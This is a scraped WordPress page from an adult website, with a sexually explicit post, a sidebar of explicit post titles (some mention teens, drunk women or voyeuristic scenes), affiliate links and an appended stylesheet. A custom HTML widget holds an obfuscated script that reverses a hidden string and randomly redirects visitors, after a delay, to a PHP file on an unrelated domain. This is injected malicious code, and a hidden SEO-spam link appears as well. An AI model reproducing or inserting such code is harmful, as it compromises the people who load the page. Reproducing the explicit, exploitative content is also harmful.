	<article id="post-525" class="post-525 post type-post status-publish format-standard hentry category-wild-party-girls tag-amateurs tag-college-girls tag-girl-on-girl tag-lesbians tag-lesbos tag-party-girls">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/bottoms-up/" rel="bookmark">Bottoms Up</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/bottoms-up/" title="2:40 pm" rel="bookmark"><time class="entry-date" datetime="2010-03-17T14:40:53-05:00">March 17, 2010</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/bottoms-up/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;">The only thing I love more than pussy&#8230; 3 pussies! These horny sluts came back to the house for a little fun! As you can see they got down to business, piling up on the bed and showing me one of my favorite positions!  <a class="wp-oembed" href="http://join.wildpartygirls.com/track/MTAwMDQ1MjozOjIw/" target="_blank">Wild Party Girls</a> are all we fuck with!</p>
<div id="attachment_529" style="width: 710px" class="wp-caption aligncenter"><a href="http://dreamgirlsvip.com/wp-content/uploads/2010/03/3_way1.jpg"><img aria-describedby="caption-attachment-529" class="size-full wp-image-529" title="3 way" src="http://dreamgirlsvip.com/wp-content/uploads/2010/03/3_way1.jpg" alt="spring break sluts" width="700" height="658" srcset="http://dreamgirlsvip.com/wp-content/uploads/2010/03/3_way1.jpg 700w, http://dreamgirlsvip.com/wp-content/uploads/2010/03/3_way1-638x600.jpg 638w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-529" class="wp-caption-text">stacked</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/wild-party-girls/" rel="category tag">Wild Party Girls</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/amateurs/" rel="tag">amateurs</a>, <a href="http://dreamgirlsvip.com/tag/college-girls/" rel="tag">college girls</a>, <a href="http://dreamgirlsvip.com/tag/girl-on-girl/" rel="tag">girl on girl</a>, <a href="http://dreamgirlsvip.com/tag/lesbians/" rel="tag">lesbians</a>, <a href="http://dreamgirlsvip.com/tag/lesbos/" rel="tag">lesbos</a>, <a href="http://dreamgirlsvip.com/tag/party-girls/" rel="tag">party girls</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/bottoms-up/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-525 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Top Rated Posts</h3>		<ul>
											<li>
					<a href="http://dreamgirlsvip.com/can-we-stick-this-in-your-pussy/">Can we stick this in your pussy?</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bikini-girls-getting-drunk-and-wild/">Bikini Girls Getting Drunk and Wild</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/wet-tee-from-key-west/">Wet Tee from Key West</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/2-drunk-teen-girls-licking-pussy-at-a-bar/">2 drunk teen girls licking pussy at a bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/florida-coeds-6-releases-today-on-dvd/">Florida Coeds 6 Releases today on DVD</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/5-sets-of-wild-naked-college-girls-updated-tonight/">5 sets of wild naked college girls updated tonight</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/naked-wet-t-shirt-contest-girls/">Naked Wet T-shirt Contest Girls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/">Getting Finger Fucked by a Stranger</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/">Crazy Party Cove Chicks</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/atm-in-public/">ATM in Public</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/">Drunk Spring Breaker Spreading Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/">Flash America &#8211; public flashing videos</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/">Some of the GREATEST Public Flashing Video Clips ever!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/">Daytime Mardi Gras Flashers</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/">Another Wild Wet T-Shirt Contest added to WildWetT.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/">Hot girls flashing in the Bar in Chicago</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/">Girls Licking Ass All Day Long</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/new-wet-t-shirt-contest-dreamgirlsmembers-com/">New Wet T-Shirt Contest DreamGirlsMembers.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/peirced-clit-by-the-pool/">Peirced Clit by the Pool</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/18-year-old-iowa-girls-play-naked-twister/">18 year old Iowa girls play naked twister</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/staci-dreamgirls/">Staci &#8211; DreamGirls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/puffy-nipples-video-clip/">Puffy Nipples Video Clip</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/skinny-teen-cheerleader-masturbates-in-shower/">Skinny Teen Cheerleader Masturbates in Shower</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-flashing-at-rock-concerts/">Girls Flashing at Rock Concerts</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/milf-naked-in-public-with-big-tits/">MILF Naked in public with big tits</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/vip-party-girl-gets-caught-peeing-behind-club/">VIP Party Girl Gets Caught Peeing behind club</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-milfs-lick-pussy-in-crowded-bar/">Hot MILFs Lick Pussy in Crowded Bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-drunk-girls-flashing-tits-outside-nightclub/">Hot, Drunk Girls Flashing Tits outside nightclub</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-girl-in-wet-t-shirt-contest/">Drunk Girl in Wet T-Shirt Contest</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/classics-section-on-dreamgirlsmembers-com-updated-today/">Classics Section on DreamGirlsMembers.com Updated Today</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/sisters-the-rabbit-and-a-hairy-pussy/">Sisters, the Rabbit, and a Hairy Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-redhead-coming-back-to-host-florida-coeds-6/">Hot Redhead coming back to host Florida Coeds 6!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/house-party-behind-the-scenes/">House Party Behind the Scenes</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/spring-break-party-packages/">VIPs from Spring Break Party Packages</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/amanda-and-the-ping-pong-balls/">Amanda and the ping pong balls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/prtyvacant/">Prtyvacant</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/down-south-2/">Down South</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bed-time/">Bed Time</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/study-this/">Study This!!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/christina/">Stuck</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/poppin-off/">Poppin Off</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/double-stuffed/">Double Stuffed</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hanging-out/">Hanging Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bellas-bod/">Bella&#8217;s Bod</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/local-talent/">Local Talent</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/all-out/">All Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bayside-spread/">Bayside Spread</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/dont-mind-if-i-do/">Don&#8217;t Mind if I Do</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/choices-2/">Choices</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/nice-view/">Nice View</a>
									</li>
					</ul>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-63"><a href="http://dreamgirlsvip.com/category/2-fast-2-wild/" >2 Fast 2 Wild</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://dreamgirlsvip.com/category/bi-69/" >BI 69</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://dreamgirlsvip.com/category/club-flashers/" >Club Flashers</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://dreamgirlsvip.com/category/dreamgirls-classics/" >DreamGirls Classics</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dreamgirlsvip.com/category/dreamgirlsvipcom/" >DreamGirls VIP</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" >DreamGirlsMembers</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://dreamgirlsvip.com/category/girl-fun/" >Girl Fun</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dreamgirlsvip.com/category/girls-love-girls/" >Girls Love Girls</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dreamgirlsvip.com/category/mardi-gras/" >Mardi Gras</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://dreamgirlsvip.com/category/miami-beach-party/" >Miami Beach Party</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://dreamgirlsvip.com/category/public-nudity/" >Public Nudity</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://dreamgirlsvip.com/category/see-me-masturbate/" >See Me Masturbate</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://dreamgirlsvip.com/category/spring-break/" >Spring Break</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://dreamgirlsvip.com/category/ultimate-public-nudity/" >Ultimate Public Nudity</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://dreamgirlsvip.com/category/wet-t/" >Wet T</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://dreamgirlsvip.com/category/wild-party-girls/" >Wild Party Girls</a>
</li>
		</ul>
			</aside><aside id="linkcat-9" class="widget widget_links"><h3 class="widget-title">DreamGirls Sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://join.dreamgirlsmembers.com/track/tampajim;1000440:REV_50_50:DGM/" target="_blank">DreamGirls Members</a></li>
<li><a href="http://join.girlfun.com/track/tampajim;1000440:REV_50_50:GFUN/" target="_blank">Girl Fun</a></li>
<li><a href="http://join.mardigrasuncensored.com/track/tampajim;1000440:REV_50_50:MGU/" target="_blank">Mardi Gras</a></li>
<li><a href="http://join.clubflashers.com/track/tampajim;1000440:REV_50_50:CF/" target="_blank">Nightclub Flashers</a></li>
<li><a href="http://join.springbreakpartygirls.com/track/tampajim;1000440:REV_50_50:SBPG/" target="_blank">Spring Break</a></li>
<li><a href="http://join.ultimatepublicnudity.com/track/tampajim;1000440:REV_50_50:UPN/" target="_blank">Ultimate Public Nudity</a></li>
<li><a href="http://join.wildpartygirls.com/track/tampajim;1000440:REV_50_50:WPG/" target="_blank">Wild Party Girls</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='http://dreamgirlsvip.com/2015/06/'>June 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2015/05/'>May 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/06/'>June 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/05/'>May 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/04/'>April 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/12/'>December 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/08/'>August 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/02/'>February 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/01/'>January 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/12/'>December 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/11/'>November 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/10/'>October 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/09/'>September 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/08/'>August 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/07/'>July 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/06/'>June 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/05/'>May 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/04/'>April 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/03/'>March 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/02/'>February 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/01/'>January 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/12/'>December 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/11/'>November 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/10/'>October 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/09/'>September 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/08/'>August 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/07/'>July 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/06/'>June 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/05/'>May 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/04/'>April 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/03/'>March 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/02/'>February 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/01/'>January 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/07/'>July 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/06/'>June 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/05/'>May 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/04/'>April 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/01/'>January 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/11/'>November 2008</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/10/'>October 2008</a></li>
		</ul>
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<noscript><a href="http://www.luminous-solutions.net">SEO services</a></noscript>
<!-- Powered by WPtouch: 4.3.28 -->	<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.1.1',blog:'7723823',post:'0',tz:'-5',srv:'dreamgirlsvip.com'} ]);
	_stq.push([ 'clickTrackerInit', '7723823', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dreamgirlsvip.com/wp-content/plugins/seo-pressor/templates/css/styles.css?ver=5.1.1
body_size: 536
content:
div#suggestions.postbox ul {
    margin-top: 1.5%;
    margin-bottom: 1.5%;
    margin-left: 3%;
    list-style-type: disc;
}

tr.scores-red-background {
    background-color: #ff7f7f;
}

tr.scores-red-background td {
    border-color: #ef6f6f;
}

td.scores-red-not-anchor {
    color: #991919;
}

td.scores-red-anchor a {
    color: #903a4d;
}

td.scores-red-anchor a:hover {
    color: #991919;
}

div#seopressor-powered {
    text-align: center;
}

div#ps.tablenav div.tablenav-pages {
    height: auto;
}

#site_wide_keywords_list.large-text {
    width: 45%;
}

/*
 Styles for box widget in the post/page admin panels
 */
.widget_box {
    font-size: 11px;
    line-height: 1;
}

.widget_box ul {
    font-size: 11px;
    margin-left: 10%;
}

.widget_box table {
    width: 100%;
    text-align: left;
    margin-bottom: 5%;
}

.suggestions_yes {
    list-style-type: disc;
    list-style-image: url(../images/green-check.png);
}

.suggestions_no {
    list-style-type: disc;
    list-style-image: url(../images/red-cross.png);
}

.box_score_green {
    color: green;
    font-size: 180%;
    width: 40%;
    text-align: center;
}

.box_score_red {
    color: red;
    font-size: 180%;
    width: 40%;
    text-align: center;
}

.box_score_green_text {
    color: green;
    width: 60%;
}

.box_score_red_text {
    color: red;
    width: 60%;
}

.box_table_header {
    height: 20px;
}

.center {
    text-align: center;
}

.left {
    text-align: left;
}

/*
 End --> Styles for box widget in the post/page admin panels
 */